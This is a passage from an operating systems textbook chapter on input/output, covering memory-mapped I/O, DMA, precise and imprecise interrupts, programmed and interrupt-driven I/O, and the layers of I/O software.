an absurdly large number and limited the amount of memory that could be put on a
PC. Having 4K I/O addresses would have been plenty. But back when memory
cost $1 per byte, no one thought that anyone would want to have 640 KB on a PC,
let alone 900 KB or more. What the designers did not realize was how fast memory prices would tumble. Nowadays, you would be hard pressed to find a notebook
computer with less than 4,000,000 KB of RAM.

342

INPUT/OUTPUT

CHAP. 5

How do these schemes actually work in practice? In all cases, when the CPU
wants to read a word, either from memory or from an I/O port, it puts the address it
needs on the bus’ address lines and then asserts a READ signal on a bus’ control
line. A second signal line is used to tell whether I/O space or memory space is
needed. If it is memory space, the memory responds to the request. If it is I/O
space, the I/O device responds to the request. If there is only memory space [as in
Fig. 5-2(b)], every memory module and every I/O device compares the address
lines to the range of addresses that it services. If the address falls in its range, it
responds to the request. Since no address is ever assigned to both memory and an
I/O device, there is no ambiguity and no conflict.
These two schemes for addressing the controllers have different strengths and
weaknesses. Let us start with the advantages of memory-mapped I/O. First of all,
if special I/O instructions are needed to read and write the device control registers,
access to them requires the use of assembly code since there is no way to execute
an IN or OUT instruction in C or C++. Calling such a procedure adds overhead to
controlling I/O. In contrast, with memory-mapped I/O, device control registers are
just variables in memory and can be addressed in C the same way as any other
variables. Thus, with memory-mapped I/O, an I/O device driver can be written
entirely in C. Without memory-mapped I/O, some assembly code is needed.
Second, with memory-mapped I/O, no special protection mechanism is needed
to keep user processes from performing I/O. All the operating system has to do is
refrain from putting that portion of the address space containing the control registers in any user’s virtual address space. Even better yet, if each device has its control registers on a different page of the address space, the operating system can
give a user control over specific devices but not others by simply including the desired pages in its page table. Such a scheme can allow different device drivers to be
run in different user-mode address spaces, not only reducing kernel size but also
keeping one driver from interfering with others. This also prevents a driver crash
from taking down the entire system. Some microkernels (e.g., MINIX 3) work like
this.
Third, with memory-mapped I/O, every instruction that can reference memory
can also reference control registers. For example, if there is an instruction, TEST,
that tests a memory word for 0, it can also be used to test a control register for 0,
which might be the signal that the device is idle and can accept a new command.
The assembly language code might look like this:
LOOP: TEST PORT 4
BEQ READY
BRANCH LOOP
READY:

// check if por t 4 is 0
// if it is 0, go to ready
// otherwise, continue testing

If memory-mapped I/O is not present, the control register must first be read into
the CPU, then tested, requiring two instructions instead of just one. In the case of

SEC. 5.1

343

PRINCIPLES OF I/O HARDWARE

the loop given above, a fourth instruction has to be added, slightly slowing down
the responsiveness of detecting an idle device.
In computer design, practically everything involves trade-offs, and that is the
case here, too. Memory-mapped I/O also has its disadvantages. First, most computers nowadays have some form of caching of memory words. Caching a device
control register would be disastrous. Consider the assembly-code loop given above
in the presence of caching. The first reference to PORT 4 would cause it to be
cached. Subsequent references would just take the value from the cache and not
even ask the device. Then when the device finally became ready, the software
would have no way of finding out. Instead, the loop would go on forever.
To prevent this situation with memory-mapped I/O, the hardware has to be able
to selectively disable caching, for example, on a per-page basis. This feature adds
extra complexity to both the hardware and the operating system, which has to manage the selective caching.
Second, if there is only one address space, then all memory modules and all
I/O devices must examine all memory references to see which ones to respond to.
If the computer has a single bus, as in Fig. 5-3(a), having everyone look at every
address is straightforward.
CPU reads and writes of memory
go over this high-bandwidth bus

CPU

Memory

All addresses (memory
and I/O) go here
(a)

I/O

CPU

Memory

I/O

This memory port is
to allow I/O devices
access to memory

Bus
(b)

Figure 5-3. (a) A single-bus architecture. (b) A dual-bus memory architecture.

However, the trend in modern personal computers is to have a dedicated highspeed memory bus, as shown in Fig. 5-3(b). The bus is tailored to optimize memory performance, with no compromises for the sake of slow I/O devices. x86 systems can have multiple buses (memory, PCIe, SCSI, and USB), as shown in
Fig. 1-12.
The trouble with having a separate memory bus on memory-mapped machines
is that the I/O devices have no way of seeing memory addresses as they go by on
the memory bus, so they have no way of responding to them. Again, special measures have to be taken to make memory-mapped I/O work on a system with multiple

344

INPUT/OUTPUT

CHAP. 5

buses. One possibility is to first send all memory references to the memory. If the
memory fails to respond, then the CPU tries the other buses. This design can be
made to work but requires additional hardware complexity.
A second possible design is to put a snooping device on the memory bus to
pass all addresses presented to potentially interested I/O devices. The problem here
is that I/O devices may not be able to process requests at the speed the memory
can.
A third possible design, and one that would well match the design sketched in
Fig. 1-12, is to filter addresses in the memory controller. In that case, the memory
controller chip contains range registers that are preloaded at boot time. For example, 640K to 1M 1 could be marked as a nonmemory range. Addresses that fall
within one of the ranges marked as nonmemory are forwarded to devices instead of
to memory. The main disadvantage of this scheme is the need for figuring out at
boot time which memory addresses are not really memory addresses. Thus each
scheme has arguments for and against it, so compromises and trade-offs are inevitable, especially when backward compatibility with legacy systems is important.

5.1.4 Direct Memory Access
No matter whether a CPU does or does not have memory-mapped I/O, it needs
to address the device controllers to exchange data with them. The CPU can request
data from an I/O controller one byte at a time, but doing so wastes the CPU’s time,
so a different scheme, called DMA (Direct Memory Access) is often used. To
simplify the explanation, we assume that the CPU accesses all devices and memory
via a single system bus that connects the CPU, the memory, and the I/O devices, as
shown in Fig. 5-4. We already know that the real organization in modern systems
is more complicated, but all the principles are the same. The operating system can
only use DMA if the hardware has a DMA controller, which most systems do.
Sometimes this controller is integrated into disk controllers and other controllers,
but such a design requires a separate DMA controller for each device. More commonly, a single DMA controller is available (e.g., on the motherboard) for regulating transfers to multiple devices, often concurrently.
No matter where it is physically located, the DMA controller has access to the
system bus independent of the CPU, as shown in Fig. 5-4. It contains several registers that can be written and read by the CPU. These include a memory address
register, a byte count register, and one or more control registers. The control registers specify the I/O port to use, the direction of the transfer (reading from the I/O
device or writing to the I/O device), the transfer unit (byte at a time or word at a
time), and the number of bytes to transfer in one burst.
To explain how DMA works, consider how data are read from, say, a disk. Let
us first look at how disk reads occur when DMA is not used. First, the disk controller reads the block (one or more sectors) from the drive serially, bit by bit, until
the entire block is stored in the controller’s internal buffer. Next, it computes the

SEC. 5.1

345

PRINCIPLES OF I/O HARDWARE
Drive

CPU

1. CPU
programs
the DMA
controller

DMA
controller

Main
memory

Disk
controller
Buffer

Address
Count
Control

Interrupt when
done

4. Ack

2. DMA requests
transfer to memory

3. Data transferred
Bus

Figure 5-4. Operation of a DMA transfer.

checksum to verify that no read errors have occurred. Then the controller causes
an interrupt. When the operating system starts running, it can read the disk block
from the controller’s buffer a byte or a word at a time by executing a loop, with
each iteration reading one byte or word from a controller device register and storing it in main memory.
When DMA is used, the procedure is different. First the CPU programs the
DMA controller by setting its registers so it knows what to transfer where (step 1
in Fig. 5-4). It also issues a command to the disk controller telling it to read data
from the disk into its internal buffer and verify the checksum. When valid data are
in the disk controller’s buffer, DMA can begin.
The DMA controller initiates the transfer by issuing a read request over the bus
to the disk controller (step 2). This read request looks like any other read request,
and the disk controller does not know (or care) whether it came from the CPU or
from a DMA controller. Typically, the memory address to write to is on the bus’
address lines, so when the disk controller fetches the next word from its internal
buffer, it knows where to write it. The write to memory is another standard bus
cycle (step 3). When the write is complete, the disk controller sends an acknowledgement signal to the DMA controller, also over the bus (step 4). The DMA controller then increments the memory address to use and decrements the byte count.
If the byte count is still greater than 0, steps 2 through 4 are then repeated until the
count reaches 0. At that time, the DMA controller interrupts the CPU to let it
know that the transfer is now complete. When the operating system starts up, it
does not have to copy the disk block to memory; it is already there.
DMA controllers vary considerably in their sophistication. The simplest ones
handle one transfer at a time, as described above. More complex ones can be programmed to handle multiple transfers at the same time. Such controllers have multiple sets of registers internally, one for each channel. The CPU starts by loading

346

INPUT/OUTPUT

CHAP. 5

each set of registers with the relevant parameters for its transfer. Each transfer must
use a different device controller. After each word is transferred (steps 2 through 4)
in Fig. 5-4, the DMA controller decides which device to service next. It may be set
up to use a round-robin algorithm, or it may have a priority scheme design to favor
some devices over others. Multiple requests to different device controllers may be
pending at the same time, provided that there is an unambiguous way to tell the
acknowledgements apart. Often a different acknowledgement line on the bus is
used for each DMA channel for this reason.
Many buses can operate in two modes: word-at-a-time mode and block mode.
Often, DMA controllers can also operate in either mode. In the former mode, the
operation is as described above: the DMA controller requests the transfer of one
word and gets it. If the CPU also wants the bus, it has to wait. The mechanism is
called cycle stealing because the device controller sneaks in and steals an occasional bus cycle from the CPU once in a while, delaying it slightly. In block mode,
the DMA controller tells the device to acquire the bus, issue a series of transfers,
then release the bus. This form of operation is called burst mode. It is more efficient than cycle stealing because acquiring the bus takes time and multiple words
can be transferred for the price of one bus acquisition. The downside to burst mode
is that it can block the CPU and other devices for a substantial period if a long
burst is being transferred.
In the model we have been discussing, sometimes called fly-by mode, the
DMA controller tells the device controller to transfer the data directly to main
memory. An alternative mode that some DMA controllers use is to have the device
controller send the word to the DMA controller, which then issues a second bus
request to write the word to wherever it is supposed to go. This scheme requires an
extra bus cycle per word transferred, but is more flexible in that it can also perform
device-to-device copies and even memory-to-memory copies (by first issuing a
read to memory and then issuing a write to memory at a different address).
Most DMA controllers use physical memory addresses for their transfers.
Using physical addresses requires the operating system to convert the virtual address of the intended memory buffer into a physical address and write this physical
address into the DMA controller’s address register. An alternative scheme used in a
few DMA controllers is to write virtual addresses into the DMA controller instead.
Then the DMA controller must use the MMU to have the virtual-to-physical translation done. Only when the MMU is part of the memory (possible, but rare), rather
than part of the CPU, can virtual addresses be put on the bus. In Chap. 7, we will
see that an IOMMU (an MMU for I/O) offers similar functionality: it translates the
virtual addresses used by devices to physical addresses. In other words, the virtual
address of a buffer used by a device may be different from the virtual address used
for the same buffer by the CPU, while both are different from the corresponding
physical address.
We mentioned earlier that before DMA can start, the disk first reads data into
its internal buffer. You may be wondering why the controller does not just store the

SEC. 5.1

PRINCIPLES OF I/O HARDWARE

347

bytes in main memory as soon as it gets them from the disk. In other words, why
does it need an internal buffer? There are two reasons. First, by doing internal
buffering, the disk controller can verify the checksum before starting a transfer. If
the checksum is incorrect, an error is signaled and no transfer is done.
The second reason is that once a disk transfer has started, the bits keep arriving
from the disk at a constant rate, whether the controller is ready for them or not. If
the controller tried to write data directly to memory, it would have to go over the
system bus for each word transferred. If the bus were busy due to some other device using it (e.g., in burst mode), the controller would have to wait. If the next
disk word arrived before the previous one had been stored, the controller would
have to store it somewhere. If the bus were very busy, the controller might end up
storing quite a few words and having a lot of administration to do as well. When
the block is buffered internally, the bus is not needed until the DMA begins, so the
design of the controller is much simpler because the DMA transfer to memory is
not time critical. (Some older controllers did, in fact, go directly to memory with
only a small amount of internal buffering, but when the bus was very busy, a transfer might have had to be terminated with a buffer overrun error.)
Some computers do not use DMA. The argument against it might be that the
main CPU is often far faster than the DMA controller and can do the job much
faster (when the limiting factor is not the speed of the I/O device). If there is no
other work for it to do, having the (fast) CPU wait for the (slow) DMA controller
to finish is pointless. Also, getting rid of the DMA controller and having the CPU
do all the work in software saves money, important on low-end (embedded) computers.

5.1.5 Interrupts Revisited
We briefly introduced interrupts in Sec. 1.3.4, but there is more to be said.
Before we start, you should know that the literature is confusing when it comes to
interrupts. Textbooks and Web pages may use the term to refer to hardware interrupts, traps, exceptions, faults, and a few other things. What do these terms mean?
We generally use trap to refer to a deliberate action by the program code, for
instance, a trap into the kernel for a system call. A fault or exception is similar,
except that it is generally not deliberate. For instance, the program may trigger a
segmentation fault when it tries to access memory that it is not allowed to access or
wants to learn what 100 divided by zero is. In contrast, we will now talk mostly
about hardware interrupts, where a device such as printer or a network sends a signal to the CPU. The reason all these terms are frequently clubbed together is that
they are handled in similar ways, even if they are triggered differently. In this section, we look at the hardware side. In Section 5.3, we will turn to the further handling of interrupts by the software.
Figure 5-5 shows the interrupt structure in a typical personal computer system.
In this respect, a smartphone or tablet works the same way. At the hardware level,

348

INPUT/OUTPUT

CHAP. 5

interrupts work as follows. When an I/O device has finished the work given to it, it
causes an interrupt (assuming that interrupts have been enabled by the operating
system), by asserting a signal on a bus line that it has been assigned. This signal is
detected by the interrupt controller chip on the motherboard, which then decides
what to do.
CPU

3. CPU acks
interrupt

2. Controller
issues
interrupt

Interrupt
controller

1. Device is finished
Disk
11 12 1
10
2
9
3
8
4
7 6 5

Keyboard
Clock
Printer

Bus

Figure 5-5. How an interrupt happens. The connections between the devices and
the controller actually use interrupt lines on the bus rather than dedicated wires.

If no other interrupts are pending, the interrupt controller handles the interrupt
immediately. However, if another interrupt is in progress, or another device has
made a simultaneous request on a higher-priority interrupt request line on the bus,
the device is just ignored for the moment. In this case, it continues to assert an
interrupt signal on the bus until it is serviced by the CPU.
To handle the interrupt, the controller puts a number on the address lines specifying which device wants attention and asserts a signal to interrupt the CPU.
The interrupt signal causes the CPU to stop what it is doing and start doing
something else. The number on the address lines is used as an index into a table
called the interrupt vector to fetch a new program counter. This program counter
points to the start of the corresponding interrupt-service procedure. Typically traps,
exceptions, and interrupts use the same mechanism from this point on, often sharing the same interrupt vector. The location of the interrupt vector can be hardwired
into the machine or it can be anywhere in memory, with a CPU register (loaded by
the operating system) pointing to its origin.
Shortly after it starts running, the interrupt-service procedure acknowledges
the interrupt by writing a certain value to one of the interrupt controller’s I/O ports.
This acknowledgement tells the controller that it is free to issue another interrupt.
By having the CPU delay this acknowledgement until it is ready to handle the next
interrupt, race conditions involving multiple (almost simultaneous) interrupts can
be avoided. As an aside, some (older) computers do not have a centralized interrupt controller, so each device controller requests its own interrupts.
The hardware always saves certain information before starting the service procedure. Which information is saved and where it is saved vary greatly from CPU to

SEC. 5.1

PRINCIPLES OF I/O HARDWARE

349

CPU. As a bare minimum, the program counter must be saved, so the interrupted
process can be restarted. At the other extreme, all the visible registers and a large
number of internal registers may be saved as well.
Another issue is where to save this information. One option is to put it in internal registers that the operating system can read out as needed. However, a problem
with this approach is that the interrupt controller cannot be acknowledged until all
potentially relevant information has been read out, lest a second interrupt overwrite
the internal registers saving the state. This strategy leads to long dead times when
interrupts are disabled and possibly to lost interrupts and lost data.
Consequently, most CPUs save the information on the stack. However, this
approach, too, has problems. To start with: whose stack? If the current stack is
used, it may well be a user process stack. The stack pointer may not even be legal,
which would cause a fatal error when the hardware tried to write some words at the
address pointed to. Also, it might point near the end of a page. After several memory writes, the page boundary might be exceeded and a page fault generated. Having a page fault occur during the hardware interrupt processing creates a bigger
problem: where to save the state to handle the page fault?
If the kernel stack is used, there is a much better chance of the stack pointer
being legal and pointing to a pinned page. However, switching into kernel mode
may require changing MMU contexts and will probably invalidate most or all of
the cache and TLB. Reloading all of these, statically or dynamically, will increase
the time to process an interrupt and thus waste CPU time at a critical moment.
So far, we have discussed interrupt handling mostly from a hardware perspective. However, there is a lot of software involved in I/O also. We will look at the
I/O software stack in detail in Sec. 5.3.
Precise and Imprecise Interrupts
Another problem is caused by the fact that most modern CPUs are heavily
pipelined and often superscalar (internally parallel). In older systems, after each
instruction was finished executing, the microprogram or hardware checked to see if
there was an interrupt pending. If so, the program counter and PSW were pushed
onto the stack and the interrupt sequence begun. After the interrupt handler ran, the
reverse process took place, with the old PSW and program counter popped from
the stack and the previous process continued.
This model makes the implicit assumption that if an interrupt occurs just after
some instruction, all the instructions up to and including that instruction have been
executed completely, and no instructions after it have executed at all. On older
machines, this assumption was always valid. On modern ones it may not be.
For starters, consider the pipeline model of Fig. 1-7(a). What happens if an
interrupt occurs while the pipeline is full (the usual case)? Many instructions are
in various stages of execution. When the interrupt occurs, the value of the program
counter may not reflect the correct boundary between executed instructions and

350

INPUT/OUTPUT

CHAP. 5

nonexecuted instructions. In fact, many instructions may have been partially
executed, with different instructions being more or less complete. In this situation,
the program counter most likely reflects the address of the next instruction to be
fetched and pushed into the pipeline rather than the address of the instruction that
just was processed by the execution unit.
On a superscalar machine, such as that of Fig. 1-7(b), things are even worse.
CPU instructions may be internally decomposed into so-called micro-operations
and these micro-operations may execute out of order, depending on the availability
of internal resources such as functional units and registers (see also Sec. 2.5.9). At
the time of an interrupt, some instructions issued long ago may not be anywhere
near completion and others started more recently may be (almost) done. This is not
a problem as the CPU will simply buffer the results of each instruction until all
previous instructions have also completed and then commit all of them in order.
However, it means that at the point when an interrupt is signaled, there may be
many instructions in various states of completeness, and there is not much of relation between them and the program counter at all.
An interrupt that leaves the machine in a well-defined state is called a precise
interrupt (Walker and Cragon, 1995). Such an interrupt has four properties:
1. The PC (Program Counter) is saved in a known place.
2. All instructions before the one pointed to by the PC have completed.
3. No instruction beyond the one pointed to by the PC has finished.
4. The execution state of the instruction pointed to by the PC is known.
Note that even with precise interrupts there is no prohibition on instructions
beyond the one pointed to by the PC from starting. It is just that any changes they
make to registers or memory must be completely undone when the interrupt happens. This is what many processor architectures, including the x86, try to do. Since
the CPU erases all visible effects as if these instructions never executed, we call the
instructions transient. Such transient execution occurs for many reasons (Ragab
et al., 2021). We already saw that a fault or interrupt that happens during the execution of an instruction while some later instructions have already completed requires
the processor to throw away the results of these later instructions. However, modern CPUs employ many more tricks to improve performance. For instance, the
CPU may speculate on the outcome of a conditional branch. If the outcome of an if
condition was TRUE the last 50 times, the CPU will assume that it will be true the
51st time also and speculatively start fetching and executing the instructions for the
TRUE branch. Of course, if the 51st time was different and the outcome is really
FALSE, these instructions must now be made transient. Transient execution has
been the source of all sorts of security trouble, but that is not what we need to discuss now and we save it for Chapter 9.

SEC. 5.1

351

PRINCIPLES OF I/O HARDWARE

Meanwhile, when an interrupt occurs, what should happen to the instruction to
which the PC is currently pointing? It is permitted that this instruction has been
executed. It is also permitted that it has not been executed. However, it must be
clear which case applies. Often, if the interrupt is an I/O interrupt, the instruction
will not yet have started. However, if the interrupt is really a trap or page fault, then
the PC generally points to the instruction that caused the fault so it can be restarted
later. The situation of Fig. 5-6(a) illustrates a precise interrupt. All instructions up
to the program counter (316) have completed and none of those beyond it have
started (or have been rolled back to undo their effects).

PC

Not executed
Not executed
Not executed
Not executed
Fully executed
Fully executed
Fully executed
Fully executed
(a)

332
328
324
320
316
312
308
304
300

PC

Not executed
10% executed
40% executed
35% executed
20% executed
60% executed
80% executed
Fully executed

332
328
324
320
316
312
308
304
300

(b)

Figure 5-6. (a) A precise interrupt. (b) An imprecise interrupt.

An interrupt that does not meet these requirements is called an imprecise
interrupt and makes life most unpleasant for the operating system writer, who
now has to figure out what has happened and what still has to happen. Fig. 5-6(b)
illustrates an imprecise interrupt, where different instructions near the program
counter are in different stages of completion, with older ones not necessarily more
complete than younger ones. Machines with imprecise interrupts usually vomit a
large amount of internal state onto the stack to give the operating system the possibility of figuring out what was going on. The code necessary to restart the machine
is typically exceedingly complicated. Also, saving a large amount of information to
memory on every interrupt makes interrupts slow and recovery even worse. This
leads to the ironic situation of having very fast superscalar CPUs sometimes being
unsuitable for real-time work due to slow interrupts.
Some computers are designed so that some kinds of interrupts and traps are
precise and others are not. For example, having I/O interrupts be precise but traps
due to fatal programming errors be imprecise is not so bad since no attempt need
be made to restart a running process after it has divided by zero. At that point,
having done something that is infinitely bad, it is toast anyway. Some machines
have a bit that can be set to force all interrupts to be precise. The downside of setting this bit is that it forces the CPU to carefully log everything it is doing and
maintain shadow copies of registers so it can generate a precise interrupt at any
instant. All this overhead has a major impact on performance.

352

INPUT/OUTPUT

CHAP. 5

Some superscalar machines, such as the x86 family, have precise interrupts to
allow old software to work correctly. The price paid for backward compatibility
with precise interrupts is extremely complex interrupt logic within the CPU to
make sure that when the interrupt controller signals that it wants to cause an interrupt, all instructions up to some point are allowed to finish and none beyond that
point are allowed to have any noticeable effect on the machine state. Here the price
is paid not in time, but in chip area and in complexity of the design. If precise
interrupts were not required for backward compatibility purposes, this chip area
would be available for larger on-chip caches, making the CPU faster. On the other
hand, imprecise interrupts make the operating system far more complicated, less
secure due to the complexity, and slower, so it is hard to tell which approach is
really better.
Also, as mentioned earlier, we will see in Chap. 9 that all the instructions of
which the effects on the machine state have been undone (and that are therefore
transient) may be problematic still from a security perspective. The reason is that
not all effects are undone. In particular, they leave traces deep in the micro-architecture (where we find the cache and the TLB and other components) which an
attacker may use to leak sensitive information.

5.2 PRINCIPLES OF I/O SOFTWARE
Let us now turn away from the I/O hardware and look at the I/O software. First
we will look at its goals and then at the different ways I/O can be done from the
point of view of the operating system.

5.2.1 Goals of the I/O Software
A key concept in the design of I/O software is known as device independence.
What it means is that we should be able to write programs that can access any I/O
device without having to specify the device in advance. For example, a program
that reads a file as input should be able to read a file on a hard disk, an SSD, or a
USB stick without having to be modified for each different device. Similarly, one
should be able to type a command such as
sor t <input >output

and have it work with input coming from any kind of storage device or the
keyboard and the output going to any kind of storage device or the screen. It is up
to the operating system to take care of the problems caused by the fact that these
devices really are different and require very different command sequences to read
or write.
Closely related to device independence is the goal of uniform naming. The
name of a file or a device should simply be a string or an integer and not depend on

SEC. 5.2

PRINCIPLES OF I/O SOFTWARE

353

the device in any way. In UNIX, all disks can be integrated in the file-system hierarchy in arbitrary ways so the user need not be aware of which name corresponds
to which device. For example, a USB stick can be mounted on top of the directory
/usr/ast/backup so that copying a file to /usr/ast/backup/monday copies the file to
the USB stick. In this way, all files and devices are addressed the same way: by a
path name.
Another important issue for I/O software is error handling. In general, errors
should be handled as close to the hardware as possible. If the controller discovers
a read error, it should try to correct the error itself if it can. If it cannot, then the
device driver should handle it, perhaps by just trying to read the block again. Many
errors are transient, such as read errors caused by specks of dust on the read head
of a disk, and will frequently go away if the operation is repeated. Only if the
lower layers are not able to deal with the problem should the upper layers be told
about it. In many cases, error recovery can be done transparently at a low level
without the upper levels even knowing about the error.
Still another important issue is that of synchronous (blocking) versus asynchronous (interrupt-driven) transfers. Most physical I/O is asynchronous, that is,
the CPU starts the transfer and goes off to do something else until the interrupt
arrives. User programs are much easier to write if the I/O operations are blocking—after a read system call the program is automatically suspended until the data
are available in the buffer. It is up to the operating system to make operations that
are actually interrupt-driven look blocking to the user programs. However, some
very high-performance applications need to control all the details of the I/O, so
operating systems also make asynchronous I/O available to them.
Another issue for the I/O software is buffering. Often data that come off a device cannot be stored directly in their final destination. For example, when a packet
comes in off the network, the operating system does not know where to put it until
it has stored the packet somewhere and examined it to see which port it is addressed to. Also, some devices have severe real-time constraints (for example, digital
audio devices), so the data must be put into an output buffer in advance to decouple
the rate at which the buffer is filled from the rate at which it is emptied, in order to
avoid buffer underruns. Buffering involves considerable copying and often has a
major impact on I/O performance.
The final concept that we will mention here is sharable versus dedicated devices. Some I/O devices, such as disks and SSDs, can be used by many users at the
same time. No problems are caused by multiple users having open files on the
same storage devices at the same time. Other devices, such as printers, have to be
dedicated to a single user until that user is finished. Then another user can have the
printer. Having two or more users writing characters intermixed at random to the
same page will definitely not work. Scanners are like that as well. Introducing
dedicated (unshared) devices also introduces a variety of problems, such as deadlocks. Again, the operating system must be able to handle both shared and dedicated devices in a way that avoids problems.

354

INPUT/OUTPUT

CHAP. 5

5.2.2 Programmed I/O
There are three fundamentally different ways that I/O can be performed. In
this section we will look at the first one (programmed I/O). In the next two sections we will examine the others (interrupt-driven I/O and I/O using DMA). The
simplest form of I/O is to have the CPU do all the work. This method is called programmed I/O.
It is simplest to illustrate how programmed I/O works by means of an example.
Consider a user process that wants to print the eight-character string ‘‘ABCDEFGH’’ on the printer via a serial interface. Displays on small embedded systems
sometimes work this way. The software first assembles the string in a buffer in
user space, as shown in Fig. 5-7(a).

User
space

String to
be printed
Printed
page

Printed
page
ABCD
EFGH

A

Next
Kernel
space

ABCD
EFGH
(a)

(b)

AB

Next
ABCD
EFGH
(c)

Figure 5-7. Steps in printing a string.

The user process then acquires the printer for writing by making a system call
to open it. If the printer is currently in use by another process, this call will fail
and return an error code or will block until the printer is available, depending on
the operating system and the parameters of the call. Once it has the printer, the user
process makes a system call telling the operating system to print the string.
The operating system then (usually) copies the buffer with the string to an
array, in kernel space, where it is more easily accessed (because the kernel may
have to change the memory map to get at user space) and also safe from modification by the user process. It then checks to see if the printer is currently available.
If not, it waits until it is. As soon as the printer is available, the operating system
copies the first character to the printer’s data register, in this example using memory-mapped I/O. This action activates the printer. The character may not appear yet
because some printers buffer a line or a page before printing anything. In
Fig. 5-7(b), however, we see that the first character has been printed and that the
system has marked the ‘‘B’’ as the next character to be printed.

SEC. 5.2

PRINCIPLES OF I/O SOFTWARE

355

As soon as it has copied the first character to the printer, the operating system
checks to see if the printer is ready to accept another one. Generally, the printer has
a second register, which gives its status. The act of writing to the data register
causes the status to become not ready. When the printer controller has processed
the current character, it indicates its availability by setting some bit in its status register or putting some value in it.
At this point, the operating system waits for the printer to become ready again.
When that happens, it prints the next character, as shown in Fig. 5-7(c). This loop
continues until the entire string has been printed. Then control returns to the user
process.
The actions followed by the operating system are briefly summarized in
Fig. 5-8. First, the data are copied to the kernel. Then the operating system enters
a tight loop, outputting the characters one at a time. The essential aspect of programmed I/O, clearly illustrated in this figure, is that after outputting a character,
the CPU continuously polls the device to see if it is ready to accept another one.
This behavior is often called polling or busy waiting.
copy from user(buffer, p, count);
for (i = 0; i < count; i++) {
while (*printer status reg != READY) ;
*printer data register = p[i];
}
return to user( );

/* p is the kernel buffer */
/* loop on every character */
/* loop until ready */
/* output one character */

Figure 5-8. Writing a string to the printer using programmed I/O.

Programmed I/O is simple but has the disadvantage of tying up the CPU full time
until all the I/O is done. If the time to ‘‘print’’ a character is very short (because all
the printer is doing is copying the new character to an internal buffer), then busy
waiting is fine. Also, in an embedded system, where the CPU has nothing else to
do, busy waiting is fine. However, in more complex systems, where the CPU has
other work to do, busy waiting is inefficient. A better I/O method is needed.

5.2.3 Interrupt-Driven I/O
Now let us consider the case of printing on a printer that does not buffer characters but prints each one as soon as it arrives. If the printer can print, say 100
characters/sec, each character takes 10 msec to print. This means that after every
character is written to the printer’s data register, the CPU will sit in an idle loop for
10 msec waiting to be allowed to output the next character. This is more than
enough time to do a context switch and run some other process for nearly all of the
10 msec that would otherwise be wasted.
The way to allow the CPU to do something else while waiting for the printer to
become ready is to use interrupts. When the system call to print the string is made,

356

INPUT/OUTPUT

CHAP. 5

the buffer is copied to kernel space, as we showed earlier, and the first character is
copied to the printer as soon as it is willing to accept a character. At that point, the
CPU calls the scheduler and some other process is run. The process that asked for
the string to be printed is blocked until the entire string has printed. The work done
on the system call is shown in Fig. 5-9(a).
copy from user(buffer, p, count);
enable interrupts( );
while (*printer status reg != READY) ;
*printer data register = p[0];
scheduler( );

(a)

if (count == 0) {
unblock user( );
} else {
*printer data register = p[i];
count = count 1;
i = i + 1;
}
acknowledge interrupt( );
return from interrupt( );
(b)

Figure 5-9. Writing a string to the printer using interrupt-driven I/O. (a) Code
executed at the time the print system call is made. (b) Interrupt service procedure
for the printer.

When the printer has printed the character and is prepared to accept the next
one, it generates an interrupt. This interrupt stops the current process and saves its
state. Then the printer interrupt-service procedure is run. A crude version of this
code is shown in Fig. 5-9(b). If there are no more characters to print, the interrupt
handler takes some action to unblock the user. Otherwise, it outputs the next character, acknowledges the interrupt, and returns to the process that was running just
before the interrupt, which continues from where it left off.

5.2.4 I/O Using DMA
An obvious disadvantage of interrupt-driven I/O is that an interrupt occurs on
every character. Interrupts take time, so this scheme wastes a certain amount of
CPU time. A solution is to use DMA. Here the idea is to let the DMA controller
feed the characters to the printer one at time, without the CPU being bothered. In
essence, DMA is programmed I/O, only with the DMA controller doing all the
work, instead of the main CPU. This strategy requires special hardware (the DMA
controller) but frees up the CPU during the I/O to do other work. An outline of the
code is given in Fig. 5-10.
The big win with DMA is reducing the number of interrupts from one per
character to one per buffer printed. If there are many characters and interrupts are
slow, this can be a major improvement. On the other hand, the DMA controller is
usually much slower than the main CPU. If the DMA controller is not capable of
driving the device at full speed, or the CPU usually has nothing to do anyway
while waiting for the DMA interrupt, then interrupt-driven I/O or even programmed I/O may be better. Most of the time, though, DMA is worth it.

SEC. 5.3

I/O SOFTWARE LAYERS

copy from user(buffer, p, count);
set up DMA controller( );
scheduler( );

357

acknowledge interrupt( );
unblock user( );
return from interrupt( );

(a)

(b)

Figure 5-10. Printing a string using DMA. (a) Code executed when the print
system call is made. (b) Interrupt-service procedure.

5.3 I/O SOFTWARE LAYERS
I/O software is typically organized in four layers, as shown in Fig. 5-11. Each
layer has a well-defined function to perform and a well-defined interface to the
adjacent layers. The functionality and interfaces differ from system to system, so
the discussion that follows, which examines all the layers starting at the bottom, is
not specific to one machine.
User-level I/O software
Device-independent operating system software
Device drivers
Interrupt handlers
Hardware

Figure 5-11. Layers of the I/O software system.

5.3.1 Interrupt Handlers
While programmed I/O is occasionally useful, for most I/O, interrupts are an
unpleasant fact of life and cannot be avoided. They should be hidden away, deep in
the bowels of the operating system, so that as little of the operating system as possible knows about them. The best way to hide them is to have the driver starting an
I/O operation block until the I/O has completed and the interrupt occurs. The driver
can block itself, for example, by doing a down on a semaphore, a wait on a condition variable, a receive on a message, or something similar.
When the interrupt happens, the interrupt procedure does whatever it has to in
order to handle the interrupt. Then it can unblock the driver that was waiting for it.
In some cases it will just complete up on a semaphore. In others, it will do a signal
on a condition variable in a monitor. In still others, it will send a message to the
blocked driver. In all cases, the net effect of the interrupt will be that a driver that

358

INPUT/OUTPUT

CHAP. 5

was previously blocked will now be able to run. This model works best if drivers
are structured as processes (either in kernel mode or user mode), with their own
states, stacks, and program counters.
Of course, reality is not quite so simple. Processing an interrupt is not just a
matter of taking the interrupt, doing an up on some semaphore, and then executing
an IRET instruction to return from the interrupt to the previous process. There is a
great deal more work involved for the operating system. We will now give an outline of this work as a series of steps that must be performed in software after the
hardware interrupt discussed earlier has completed. It should be noted that the
details are highly system dependent, so some of the steps listed below may not be
needed on a particular machine, and steps not listed may be required. Also, the
steps that do occur may be in a different order on some machines.
1. Save any registers (including the PSW) that have not already been
saved by the interrupt hardware.
2. Set up a context for the interrupt-service procedure. Doing this may
involve setting up the TLB, MMU, and a page table.
3. Set up a stack for the interrupt service-procedure.
4. Acknowledge the interrupt controller. If there is no centralized interrupt controller, reenable interrupts.
5. Copy the registers from where they were saved (possibly some stack)
to the process table.
6. Run the interrupt-service procedure. Typically, it will extract information from the interrupting device controller’s registers.
7. Choose which process to run next. If the interrupt has caused some
high-priority process that was blocked to become ready, it may be
chosen to run now.
8. Set up the MMU context for the process to run next. Some TLB setup may also be needed.
